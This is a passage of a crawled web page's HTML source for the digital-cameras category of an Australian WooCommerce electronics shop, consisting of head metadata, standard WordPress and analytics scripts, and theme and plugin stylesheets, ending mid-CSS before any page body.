

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/camera/digital-cameras/
body_size: 58676
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Digital Cameras - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/camera/digital-cameras/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digital Cameras - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/camera/digital-cameras/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/11/HTB10MJmbL1H3KVjSZFBq6zSMXXat-500x500-1.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/11/HTB10MJmbL1H3KVjSZFBq6zSMXXat-500x500-1.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digital Cameras - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/camera/digital-cameras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/camera/digital-cameras/","name":"Digital Cameras"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/camera/digital-cameras/#webpage","url":"https://www.drtechlove.com.au/product-category/camera/digital-cameras/","name":"Digital Cameras - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/camera/digital-cameras/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Digital Cameras Category Feed" href="https://www.drtechlove.com.au/product-category/camera/digital-cameras/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

